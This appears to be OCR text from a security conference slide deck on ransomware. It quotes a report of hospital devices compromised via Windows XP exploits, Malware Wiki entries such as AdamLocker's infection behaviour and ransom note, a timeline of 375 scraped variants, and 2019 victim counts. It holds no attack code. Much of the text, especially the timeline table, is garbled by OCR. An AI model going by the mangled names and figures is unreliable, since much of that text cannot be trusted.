



# Three Hospitals' Medical Devices Hacked Using **Ancient XP Exploits**

in place.



https://www.hipaajournal.com/three-hospitals-medical-devices-hacked-using-xp-exploits-3487/

Three hospitals have been discovered to have been infected with malware via medical devices running on legacy systems. The researchers discovered "a multitude of backdoors and botnet connections," that had been installed using ancient exploits of the unsupported Windows XP platform. Hackers had succeeded in compromising the machines even though the hospitals had modern, sophisticated cybersecurity defenses







# There are





# so many variants...

#### wikia.org

DEEPSEC





Int Category of Malware, Trojan, Bloatware

#### nsomware

Last edited by DOOSH DOOSH (talk | contribs) a year ago (dill) Edit summary: Adding categories Current size: 527 bytes

Category page

This category is for ransomware. Generally, ransomware encrypts all data on a user's computer and the attacker c sources of data to look at ransomware

attacker gives the code back after they are paid, and other times not.

#### TRENDING PAGES





#### Sodinekibi



#### Malware Wiki O DISCUSS IMPORTANT - COMMUNITY -COLORE -HELP -

#### wikia.org

AdamLocker Last edited by r Vegestestill (talk | centrice) 2 months ago (dif) [m] Current size: 1994 bytes

AdamLocker is a ransomware that was discovered on December 25th. 2016 by Michael Gillespie. At the beginning of February 2018, a new version of AdamLocker was found. It's very similar to the ancestor, except that it's available in Korean language only.

#### Payload

C SOURCES OF data to look at ransomvare

#### Infection

When the the word file is opened, it launches AdamLocker's executable file named run.exe. After successful infiltration to %ALLUSERSPROFILE%, the virus locks .txt, .jpg, .png, .bmp, .zip, .rar, .7z, .sql, .pdf, .tar, .mp3, .mp4, .flv, and many others file types by appening the .adam file extension to each of them.

To inform the victim what has happened, AdamLocker generates a ransom note, which says:

ADAM LOCKER Your computer has been infected by Adam! Random documen generated to prevent further actions. To prevent this, Exiting This windows WILL cause the key to be destroyed

Victims are asked to pay a particular amount of money.



#### Type

Ransomware, Trojan

AdamLocker

Creator(s)

humanpu#69

#### Date

December 25th, 2016

Source Language

Assembly

#### Platform

Microsoft Windows

File Type

Win32 PE executable (.EXE)

#### Alleses

Trojan Ransom AdamLocker(ALYac)

👌 EDI



DEEPSEC

MD5 Hash

### **I scraped the malware wiki**

|  | 144,14 | - |         |               | Tellar at |  |
|--|--------|---|---------|---------------|-----------|--|
|  |        | ~ | <i></i> | 185<br>(81.0) | No.       |  |

**375 Variants** 

# Data from malware wiki used to make a timeline of ransomware first dates









# Data from malware wiki used firs





|                                                                |                   |                                                                                                    | Apra Notija                      | LANDAUS PUBL             | Parsonau                                                                                                    |
|----------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|
|                                                                |                   | 2                                                                                                    | laybaheben Carbor                | Patren Backhal           | Epplanter                                                                                                    |
|                                                                |                   |                                                                                                    | Matha Extle                      | Research 1               | Instatowis                                                                                                    |
|                                                                |                   |                                                                                                    | Ballion                          | No.Atters Warnah's       |                                                                                                    |
|                                                                |                   |                                                                                                    | Cyphilloger                      | Calificher Hand, et.)    | Jamei I                                                                                                    |
|                                                                |                   |                                                                                                    | Orginitheater                    | Ampered woman            | AND ADD                                                                                                    |
|                                                                |                   |                                                                                                    | Bart Racio                       | n MAUE Anaritada         |                                                                                                    |
|                                                                |                   | 1                                                                                                    | er Ann Deally                    | ThunderDept Ince         | nnel.ske                                                                                                    |
|                                                                |                   |                                                                                                    | DED.Orgitar Red                  | Anness Viperesre         |                                                                                                    |
|                                                                |                   | 1.00                                                                                                    | u unuest Are                     | diana diana di           | Name, Gar                                                                                                    |
|                                                                |                   |                                                                                                    | THE R. LEWIS CO.                 | parameter and the        | nanaliyati                                                                                                    |
|                                                                |                   |                                                                                                    | D.R. Raty Dist                   |                          | Salari.                                                                                                    |
|                                                                |                   |                                                                                                    | Orgalufinancial                  | Grantin METOW            |                                                                                                    |
|                                                                |                   | Materia                                                                                                    | LITTLE LITTLE                    | Adhar, of All Visuals 1  | hanative                                                                                                    |
|                                                                |                   | December                                                                                                    | Cysticate 11                     | ManaDo ManaD             | -                                                                                                    |
|                                                                |                   | Dyphilother Par                                                                                                    | ette insper                      | An and the second second | ted betw                                                                                                    |
|                                                                |                   | Openh Grager                                                                                                    | 10 mil                           |                          | elender                                                                                                    |
|                                                                |                   | Palat                                                                                                    |                                  | es Ville Digital         | 14 BHDF                                                                                                    |
|                                                                |                   | DMR.Look                                                                                                    | # 8.8m X0                        | ust With Bustage         | King Dun                                                                                                    |
|                                                                |                   | 10,8-00                                                                                                    | f Broud, softer                  | with manufe              | in Princess                                                                                                    |
|                                                                |                   | Crystalan                                                                                                    | er Grystellins                   | Laterapings in           | Magar 1                                                                                                    |
|                                                                |                   | Chilombe                                                                                                    | e Crancus                        | Marvor's BANKED De       | Konter 1                                                                                                    |
|                                                                |                   | (Cryster)                                                                                                    | Theory is                        | ILTER PARAMETER          | Bactrical                                                                                                    |
|                                                                |                   | Grantitule                                                                                                    | Aar Alma Locker                  | 107 Lodar Ki             | Ber Autom                                                                                                    |
|                                                                |                   | Parton                                                                                                    | Anges Date                       | Brislather Rover         | Lother (B                                                                                                    |
|                                                                |                   | 10.00                                                                                                    | Marile, Navashing                | Boger 1. State           | e sura                                                                                                    |
|                                                                |                   | Rayfland                                                                                                    | 1. 1                             | Testamon Januar          | Court Inc                                                                                                    |
|                                                                |                   | Martin and                                                                                                    | eat DupPut                       | and the second second    | and the                                                                                                    |
|                                                                |                   | Salar, Plano                                                                                                    |                                  | AT MALE A COLUMN         | Name and Address of the Owner of the Owner o |
| to make a                                                      | timal             | ino of                                                                                                    | KON                              | 000                      |                                                                                                    |
| to make a                                                      | umei              |                                                                                                    | <b>I</b> an                      | 15011                    | IVV                                                                                                    |
|                                                                |                   | Contraction of the local division of the local division of the loc |                                  |                          | 1                                                                                                    |
| at dataa                                                       |                   | 1.1                                                                                                    | COLUMN TWO IS NOT                |                          | ABANTES                                                                                                    |
| st dates                                                       | -                 | 1.1.1                                                                                                    |                                  |                          |                                                                                                    |
|                                                                | Children          | lards.                                                                                                    | dial growth                      | Column Rade              |                                                                                                    |
|                                                                | Torrent other     | Hapt, Para                                                                                                    | COLUMN DESIGN                    | Cognition Den            | Aller Aller                                                                                                    |
|                                                                | 1000              | The second second                                                                                                    | CO, Lincon                       |                          | 100.00                                                                                                    |
|                                                                | Annual Contract   | ingo in ano                                                                                                    | ter in the second                | search search            |                                                                                                    |
|                                                                |                   |                                                                                                    | THE R. LEWIS CO., LANSING, MICH. | Parameter Spart          |                                                                                                    |
|                                                                | antiotar Wastotar |                                                                                                    | COLUMN 2 THE R P. LEWIS          | armagent Outrage Ma      |                                                                                                    |
| The Manual And The Second                                      |                   | hold opt Hotel fair Copt                                                                                                    | contract process                 | arran unte de            | -                                                                                                    |
| RB, Minespek DhyDecryst<br>Metropoliter, Police, Vinas Uramise | Deg Plan          | A DECK                                                                                                    | THE R. LEWIS CO., LANSING MICH.  | American UT              |                                                                                                    |
| ager ADDDFIEA United Kingdom, Police                           | Crystal Internal  | The second second second second second second second second second second second second second second second se                                                                                                    | 1                                | and Promote Auf          |                                                                                                    |
| Rent Phillip Min. Internet. Spreedleron.                       |                   |                                                                                                    | A Revenues Proof                 |                          |                                                                                                    |
|                                                                |                   |                                                                                                    |                                  |                          |                                                                                                    |
| 301 305 305                                                    | 2014              | 2015 201                                                                                                    |                                  | an 1                     | 2018                                                                                                    |



## A nicer timeline of the same data

#### AIDC

#### AIDS

Platform: MS-DOS, File Details: 10.54 KB (10,792 Bytes): DOS essecutable (.COM)MZ essecutable (.EXE), Also known as: Aids, AIDS?Trojan, Aidsinfo. A trojan, Aidsinfo. B trojan, Cyborg, Trj/Aidsinfo. A, Trojan, Aidsinfo. a, Trj/Aidsinfo. B, Trojan. Aidsinfo.b, Trojaids/Trojan, Love virus, Family: , Ransom Amount:





#### Access this at https://modernsecuritymethods.com/



# Who Was Affected in 2019?





# Who Was Affected in 2019?

• 113 State and Municipal Governments/Agencies

• 764 Health Care Providers

• 89 Universities, Colleges and School Districts

• 1,233 Individual Schools





### • Emergency Patients Redirected

- Medical Records Lost
- Surgical Procedures Canceled





